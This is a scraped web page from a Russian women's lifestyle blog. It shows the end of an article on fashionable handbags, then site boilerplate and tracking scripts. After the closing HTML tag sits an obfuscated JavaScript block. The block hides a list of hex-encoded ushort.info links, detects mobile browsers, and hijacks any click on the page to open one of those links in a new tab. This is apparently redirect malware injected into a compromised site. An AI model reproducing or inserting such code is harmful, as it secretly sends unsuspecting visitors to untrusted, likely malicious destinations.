\u0438\u0437\u0440\u044f\u0434\u043d\u0430\u044f \u0434\u043e\u043b\u044f \u0434\u0435\u043a\u043e\u0440\u0430\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u0438, \u043d\u043e \u043d\u0435\u0441\u043e\u043c\u043d\u0435\u043d\u043d\u0430\u044f \u0444\u0443\u043d\u043a\u0446\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u044c \u0438 \u0431\u0440\u043e\u0441\u043a\u0430\u044f \u0449\u0435\u0433\u043e\u043b\u0435\u0432\u0430\u0442\u043e\u0441\u0442\u044c \u043e\u0441\u0442\u0430\u044e\u0442\u0441\u044f \u043d\u0435\u0438\u0437\u043c\u0435\u043d\u043d\u044b\u043c\u0438.GivenchyMust have &#8211; \u041a\u043b\u0430\u0441\u0441\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u0441\u0443\u043c\u043a\u0430 \u0442\u043e\u0443\u0442\u0421\u0442\u0430\u0442\u0443\u0441\u043d\u043e\u0435 \u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u0435 \u0441\u0443\u043c\u043a\u0438 \u043f\u0440\u044f\u043c\u043e\u0443\u0433\u043e\u043b\u044c\u043d\u043e\u0439 \u0444\u043e\u0440\u043c\u044b, \u0434\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u043d\u043e\u0439 \u0443\u0434\u043e\u0431\u043d\u044b\u043c \u0440\u0435\u043c\u043d\u0435\u043c, \u0432\u0438\u0434\u043d\u043e \u0437\u0430 \u0432\u0435\u0440\u0441\u0442\u0443. \u0412 \u0440\u0435\u043a\u043b\u0430\u043c\u0435 \u043d\u0435 \u043d\u0443\u0436\u0434\u0430\u0435\u0442\u0441\u044f \u043d\u0438 \u0434\u043e\u0440\u043e\u0433\u043e\u0439 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b, \u043d\u0438 \u0441\u043b\u043e\u0436\u043d\u044b\u0439 \u043f\u0440\u043e\u0446\u0435\u0441\u0441 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0441\u0442\u0432\u0430. \u0413\u0440\u0430\u043c\u043e\u0442\u043d\u044b\u0439 \u043c\u0430\u0440\u043a\u0435\u0442\u0438\u043d\u0433\u043e\u0432\u044b\u0439 \u0440\u0430\u0441\u0447\u0435\u0442 \u0431\u044b\u043b \u0438\u0437\u043d\u0430\u0447\u0430\u043b\u044c\u043d\u043e \u0437\u0430\u043b\u043e\u0436\u0435\u043d \u0432 \u0434\u0435\u043a\u043e\u0440\u0435 \u0431\u043b\u0430\u0433\u043e\u0440\u043e\u0434\u043d\u044b\u0445 \u0430\u043a\u0441\u0435\u0441\u0441\u0443\u0430\u0440\u043e\u0432 \u043e\u0442 Hermes, Louis Vuitton, Thom Brovne. \u0423\u0437\u043d\u0430\u0432\u0430\u0435\u043c\u044b\u0439 \u0434\u0438\u0437\u0430\u0439\u043d \u0432 \u0440\u0430\u0437\u043d\u044b\u0445 \u0438\u043d\u0442\u0435\u0440\u043f\u0440\u0435\u0442\u0430\u0446\u0438\u044f\u0445 \u043a\u0440\u0430\u0441\u043d\u043e\u0440\u0435\u0447\u0438\u0432\u043e \u0432\u044b\u0434\u0430\u0435\u0442 \u0431\u043b\u0430\u0433\u043e\u0440\u043e\u0434\u043d\u043e\u0435 \u043f\u0440\u043e\u0438\u0441\u0445\u043e\u0436\u0434\u0435\u043d\u0438\u0435 \u0438 \u043f\u0440\u0438\u044f\u0442\u043d\u043e \u043b\u0430\u0441\u043a\u0430\u0435\u0442 \u0433\u043b\u0430\u0437. \u041d\u0430 \u043a\u043e\u043c\u043f\u0430\u043a\u0442\u043d\u044b\u0435 \u0441\u0443\u043c\u043a\u0438 \u0445\u043e\u0447\u0435\u0442\u0441\u044f \u043d\u0435 \u043f\u0440\u043e\u0441\u0442\u043e \u043b\u044e\u0431\u043e\u0432\u0430\u0442\u044c\u0441\u044f \u2013 \u0438\u043c\u0438 \u0445\u043e\u0447\u0435\u0442\u0441\u044f \u043e\u0431\u043b\u0430\u0434\u0430\u0442\u044c.Herm\u00e8sLouis VuittonThom Browne\u0423\u0437\u043d\u0430\u0439\u0442\u0435, \u043a\u0430\u043a\u0438\u0435 \u0441\u0443\u043c\u043a\u0438 \u0431\u0443\u0434\u0443\u0442 \u0432 \u043c\u043e\u0434\u0435 \u0432 2021 \u0433\u043e\u0434\u0443.\u0410\u0432\u0442\u043e\u0440 \u0441\u0442\u0430\u0442\u044c\u0438\u0415\u0432\u0441\u0442\u0438\u0433\u043d\u0435\u0435\u0432\u0430 \u0410\u043d\u043d\u0430\u0413\u043b\u0430\u0432\u043d\u044b\u0439 \u0440\u0435\u0434\u0430\u043a\u0442\u043e\u0440, \u0441\u0442\u0438\u043b\u0438\u0441\u0442 \u0438 \u044d\u043a\u0441\u043f\u0435\u0440\u0442 \u0432 \u043e\u0431\u043b\u0430\u0441\u0442\u0438 nail \u0434\u0438\u0437\u0430\u0439\u043d\u0430.\u0417\u0430\u0434\u0430\u0442\u044c \u0432\u043e\u043f\u0440\u043e\u0441\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u043d\u0430\u0439\u0442\u0438 \u0431\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438 \u043e\u0431\u043e \u043c\u043d\u0435 \u043d\u0430 \u044d\u0442\u0438\u0445 \u0441\u0430\u0439\u0442\u0430\u0445 \u0442\u0443\u0442 \u0438 \u0442\u0443\u0442.","image":{"@type":"ImageObject","url":"https:\/\/vivalady.info\/wp-content\/uploads\/2023\/02\/a0160e250fae38ea9b1efe18ab70e628.jpg","width":696,"height":600}}</script> </article><section id="author-box"><div class="block-head"><h3>Автор:  Мила Левчук</h3><div class="stripe-line"></div></div><div class="post-listing"><div class="author-bio"><div class="author-avatar"> <img alt='' src='https://secure.gravatar.com/avatar/e8f6fb87b1f10896db46a98e5eea453b3cb18295eceb4c6992982bd0dd3c61e5?s=90&#038;r=g' srcset='https://secure.gravatar.com/avatar/e8f6fb87b1f10896db46a98e5eea453b3cb18295eceb4c6992982bd0dd3c61e5?s=180&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' decoding='async'/></div><div class="author-description"> Автор блога vivalady.info. Люблю узнавать новое и делиться знаниями. Пишу для различных интернет-изданий уже более 5 лет на различные женские темы.</div><div class="author-social flat-social"></div><div class="clear"></div></div></div></section><section id="related_posts"><div class="block-head"><h3>Похожие статьи</h3><div class="stripe-line"></div></div><div class="post-listing"><div class="related-item"><div class="post-thumbnail"> <a href="https://vivalady.info/stati/osobennosti-gruzovika-daf-cf-85/"> <img width="310" height="165" src="https://vivalady.info/wp-content/uploads/2024/04/758eecce2eec26fa39662c8d285777ea-310x165.jpeg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" fetchpriority="high" /> <span class="fa overlay-icon"></span> </a></div><h3><a href="https://vivalady.info/stati/osobennosti-gruzovika-daf-cf-85/" rel="bookmark">Особенности грузовика DAF CF 85</a></h3><p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>30.04.2024</span></p></div><div class="related-item"><div class="post-thumbnail"> <a href="https://vivalady.info/stati/motocikl-irbis-nirvana-150-idealnoe-sochetanie-stilya-i-moshhnosti/"> <img width="310" height="165" src="https://vivalady.info/wp-content/uploads/2024/04/2223f3eaa4df4eb3617c4497d9380ced-310x165.jpeg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" /> <span class="fa overlay-icon"></span> </a></div><h3><a href="https://vivalady.info/stati/motocikl-irbis-nirvana-150-idealnoe-sochetanie-stilya-i-moshhnosti/" rel="bookmark">Мотоцикл Irbis Nirvana 150: идеальное сочетание стиля и мощности</a></h3><p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>20.04.2024</span></p></div><div class="related-item"><div class="post-thumbnail"> <a href="https://vivalady.info/stati/forsage-cometa-50-vsyo-chto-nuzhno-znat-ob-etom-motocikle/"> <img width="310" height="165" src="https://vivalady.info/wp-content/uploads/2024/04/480-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" /> <span class="fa overlay-icon"></span> </a></div><h3><a href="https://vivalady.info/stati/forsage-cometa-50-vsyo-chto-nuzhno-znat-ob-etom-motocikle/" rel="bookmark">FORSAGE COMETA 50: Всё, что нужно знать об этом мотоцикле</a></h3><p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>20.04.2024</span></p></div><div class="clear"></div></div></section><div id="comments"><div class="clear"></div><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/stati/vybiraem-modnuyu-sumku-na-sezon-osen-zima-2019-2020/#respond" style="display:none;">Отменить ответ</a></small></h3><p class="must-log-in">Для отправки комментария вам необходимо <a href="https://vivalady.info/wp-login.php?redirect_to=https%3A%2F%2Fvivalady.info%2Fstati%2Fvybiraem-modnuyu-sumku-na-sezon-osen-zima-2019-2020%2F">авторизоваться</a>.</p></div></div></div><aside id="sidebar"><div class="theiaStickySidebar"><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widget-top"><h4></h4><div class="stripe-line"></div></div><div class="widget-container"><div class="textwidget custom-html-widget"><div class="flatPM_sidebar" style="padding-top:40px;"></div></div></div></div></div></aside><div class="clear"></div></div><footer id="theme-footer"><div id="footer-widget-area" class="footer-3c"></div><div class="clear"></div></footer><div class="clear"></div><div class="footer-bottom"><div class="container"><div class="alignright"></div><div class="social-icons"> <a class="ttip-none" title="Rss" href="https://vivalady.info/feed/" target="_blank"><i class="fa fa-rss"></i></a></div><div class="alignleft"></div><div class="clear"></div></div></div></div></div></div><div id="topcontrol" class="fa fa-angle-up" title="В начало"></div><div id="fb-root"></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sahifa/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>  <script type="text/javascript" >(function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter24016000 = new Ya.Metrika({
                    id:24016000,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");</script> <noscript><div><img src="https://mc.yandex.ru/watch/24016000" style="position:absolute; left:-9999px;" alt="" /></div></noscript><div id="reading-position-indicator"></div><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1419530273929538"
     crossorigin="anonymous"></script><script type="text/javascript" src="https://vivalady.info/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script> <script type="text/javascript" src="https://vivalady.info/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after</script> <script type="text/javascript" src="https://vivalady.info/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script> <script type="text/javascript" id="contact-form-7-js-translations">( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations</script> <script type="text/javascript" id="contact-form-7-js-before">var wpcf7 = {
    "api": {
        "root": "https:\/\/vivalady.info\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before</script> <script type="text/javascript" src="https://vivalady.info/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script> <script type="text/javascript" id="tie-scripts-js-extra">var tie = {"mobile_menu_active":"true","mobile_menu_top":"true","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"light","lightbox_thumb":"vertical","lightbox_arrows":"true","sticky_sidebar":"1","is_singular":"1","SmothScroll":"true","reading_indicator":"true","lang_no_results":"No Results","lang_results_found":"\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u043d\u0430\u0439\u0434\u0435\u043d\u043e"};
//# sourceURL=tie-scripts-js-extra</script> <script type="text/javascript" src="https://vivalady.info/wp-content/themes/sahifa/js/tie-scripts.js" id="tie-scripts-js"></script> <script type="text/javascript" src="https://vivalady.info/wp-content/themes/sahifa/js/ilightbox.packed.js" id="tie-ilightbox-js"></script> <script type="text/javascript" src="https://vivalady.info/wp-content/themes/sahifa/js/validation.js" id="tie-validation-js"></script> <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ld_yMAoAAAAAFBE1rI2APm-qgZRjsB43fpI1d7Y" id="google-recaptcha-js"></script> <script type="text/javascript" src="https://vivalady.info/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script> <script type="text/javascript" id="wpcf7-recaptcha-js-before">var wpcf7_recaptcha = {
    "sitekey": "6Ld_yMAoAAAAAFBE1rI2APm-qgZRjsB43fpI1d7Y",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before</script> <script type="text/javascript" src="https://vivalady.info/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script> <script type="text/javascript" src="https://vivalady.info/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script> <script type="text/javascript" src="https://vivalady.info/wp-content/themes/sahifa/js/search.js" id="tie-search-js"></script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://vivalady.info/wp-includes/js/wp-emoji-release.min.js"}}</script> <script type="module">/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://vivalady.info/wp-includes/js/wp-emoji-loader.min.js</script> </body></html> <script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x45\x6b\x5a\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x6e\x4b\x56\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x41\x6a\x79\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x66\x57\x54\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x63\x50\x76\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x79\x4c\x58\x37\x63\x337','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x76\x53\x73\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x70\x50\x43\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x71\x43\x4e\x30\x63\x310','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x56\x76\x66\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld_yMAoAAAAAFBE1rI2APm-qgZRjsB43fpI1d7Y&co=aHR0cHM6Ly92aXZhbGFkeS5pbmZvOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=fowi6q2ywtiz
body_size: 48694
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
